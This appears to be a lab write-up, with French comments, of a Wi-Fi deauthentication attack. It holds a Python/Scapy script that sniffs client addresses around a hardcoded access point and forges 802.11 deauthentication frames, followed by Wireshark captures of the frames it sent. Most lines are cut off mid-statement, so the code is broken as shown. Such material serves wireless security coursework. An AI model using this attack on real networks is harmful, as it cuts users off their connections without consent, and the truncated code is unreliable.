 #            déauthentification. Le scr
#            si le message doit être en
#-==-==-==-==-==-==-==-==-==-==-==-==-=
from scapy.all import *
from scapy.layers.dot11 import RadioTap
import sys
interface = "wlan0mon"
accessPointBSSID = "7c:95:f3:00:79:d0"
clientsBSSID = []
pkt = ""
def sniffing(packetToSniff):
    #if packetToSniff.type == 0:
    #print(packetToSniff.addr1)
    # on enregistre  l'adresse mac sour
    if packetToSniff.addr1 not in clien
        print(packetToSniff.addr1)
        clientsBSSID.append(packetToSni
reasonNumber = int(input('Choose number
1 - Unspecified\n \
4 - Disassociated due to inactivity\n \
5 - Disassociated because AP is unable
8 - Deauthenticated because sending STA
Reason: '))
sniff(count=400, iface=interface, prn=s
for x in clientsBSSID :
    if(reasonNumber == 1 or reasonNumbe
        pkt = RadioTap() / Dot11(addr1=
    elif (reasonNumber == 8):
        pkt = RadioTap() / Dot11(addr1=
wlan.fc.type==0 && wlan.fc.type_subtype == 0x000c
No. Time Source Destination Protocol Length Info
7922 36.564726656 Cisco_00:79:d0 Fairphon_8c:0a:bd 802.11 39 Deauthentication, SN=0, FN
4588 18.643509926 Cisco_00:79:d0 HuaweiDe_82:bf:6a 802.11 86 Deauthentication, SN=3818,
8200 38.655947990 Cisco_00:79:d0 HuaweiDe_82:bf:6a 802.11 86 Deauthentication, SN=2462,
8202 38.656376258 Cisco_00:79:d0 HuaweiDe_82:bf:6a 802.11 86 Deauthentication, SN=2462,
8203 38.656401886 Cisco_00:79:d0 HuaweiDe_82:bf:6a 802.11 86 Deauthentication, SN=2462,
8204 38.656657958 Cisco_00:79:d0 HuaweiDe_82:bf:6a 802.11 86 Deauthentication, SN=2462,
3980 17.884862695 Cisco_00:79:d0 HuaweiTe_a2:8c:31 802.11 34 Deauthentication, SN=0, FN
3983 17.893808066 Cisco_00:79:d0 HuaweiTe_a2:8c:31 802.11 39 Deauthentication, SN=0, FN
3993 17.936909006 Cisco_00:79:d0 HuaweiTe_a2:8c:31 802.11 34 Deauthentication, SN=0, FN
3995 17.955382712 Cisco_00:79:d0 HuaweiTe_a2:8c:31 802.11 39 Deauthentication, SN=0, FN
4001 18.008876876 Cisco_00:79:d0 HuaweiTe_a2:8c:31 802.11 34 Deauthentication, SN=0, FN
Data rate: 12.0 Mb/s
Channel: 1
Frequency: 2412MHz
Signal strength (dBm): -63dBm
TSF timestamp: 806445320
[Duration: 44µs]
IEEE 802.11 Deauthentication, Flags: ....R...C
Type/Subtype: Deauthentication (0x000c)
Frame Control Field: 0xc008
.... ..00 = Version: 0
.... 00.. = Type: Management frame (0)
1100 .... = Subtype: 12
Flags: 0x08
.000 0000 0011 0000 = Duration: 48 microseconds
Receiver address: HuaweiDe_82:bf:6a (30:a2:c2:82:bf:6a)
Destination address: HuaweiDe_82:bf:6a (30:a2:c2:82:bf:6a)
Transmitter address: Cisco_00:79:d0 (7c:95:f3:00:79:d0)
Source address: Cisco_00:79:d0 (7c:95:f3:00:79:d0)
BSS Id: Cisco_00:79:d0 (7c:95:f3:00:79:d0)
.... .... .... 0000 = Fragment number: 0
1001 1001 1110 .... = Sequence number: 2462
Frame check sequence: 0xa8ef6db4 [correct]
[FCS Status: Good]